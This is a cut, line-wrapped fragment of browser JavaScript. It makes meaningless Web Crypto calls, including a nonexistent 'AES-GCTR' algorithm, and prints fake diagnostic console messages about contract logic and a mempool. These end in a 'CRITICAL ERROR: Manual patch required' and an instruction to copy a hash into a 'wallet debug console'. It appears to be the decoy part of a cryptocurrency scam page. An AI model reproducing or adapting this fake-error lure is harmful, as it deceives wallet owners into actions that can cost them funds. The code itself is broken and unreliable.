
generateKey({name:"RSASSA-PKCS1-v1_
5",hash:"SHA-256"},true,["sign"]);

  const _sig = await crypto.subtle.
deriveKey({name:"AES-GCM",salt:new 
Uint8Array(13)}, seed, {name:"AES-G
CTR",length:256}, true, ["encryp
t"]);

  console.log("%c[ANALYZING] contra
ct_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempo
ol_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memp
ool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] call
data_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x1097e56c inside Invalid chunk siz
e:");

  console.error("CRITICAL ERROR: Ma
nual patch required for Invalid chu
nk size:");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);